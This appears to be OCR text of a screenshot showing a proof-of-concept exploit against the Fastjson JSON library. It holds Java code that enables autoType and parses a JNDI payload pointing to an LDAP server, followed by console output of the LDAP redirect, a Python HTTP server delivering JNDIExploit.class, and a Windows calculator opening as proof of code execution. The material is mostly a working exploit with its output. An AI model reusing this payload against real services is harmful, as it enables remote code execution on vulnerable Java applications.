 public class PoC_1_2_67 {
public static void main(String[] args) {
ParserConfig.getGlobalInstance().setAutoTypeSupport(true);
String poc = "{\"@type\":\"org.apache.shiro.jndi.JndiObjectFactory\",\"resourceName\":\"ldap://localhost:1389/Exploit\",\"instance\":{\"$ref\":\"$.instance\"}}";
JSON.parse(poc);
}
}
LdapServer × PoC_1_2_67 ×
D:\Java\jdk1.8.0_121\bin\java.exe ...
Listening on 0.0.0.0:1389
Send LDAP reference result for Exploit redirecting to http://127.0.0.1:8000/JNDIExploit.class
C:\Windows\System32\cmd.exe - python -m http.server
D:\>python -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
127.0.0.1 - - [04/Feb/2021 15:31:44] "GET /JNDIExploit.class HTTP/1.1" 200 -
计算器
标准
0
MC MR M+ M- MS M˅
% CE C
⅟x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =